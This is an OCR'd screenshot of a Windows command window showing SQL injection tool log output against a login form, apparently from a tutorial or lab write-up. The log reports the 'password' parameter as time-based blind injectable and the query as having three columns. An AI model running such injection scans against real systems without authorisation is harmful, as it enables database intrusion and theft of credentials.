 管理员: cmd.exe
[10:21:56] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[10:21:56] [INFO] testing 'MySQL inline queries'
[10:21:56] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:21:56] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:21:56] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment
)'
[10:21:56] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:21:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[10:21:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:21:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:21:56] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[10:22:06] [INFO] POST parameter 'password' appears to be 'MySQL >= 5.0.12 OR ti
me-based blind' injectable
[10:22:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:22:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:22:06] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:22:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[10:22:06] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n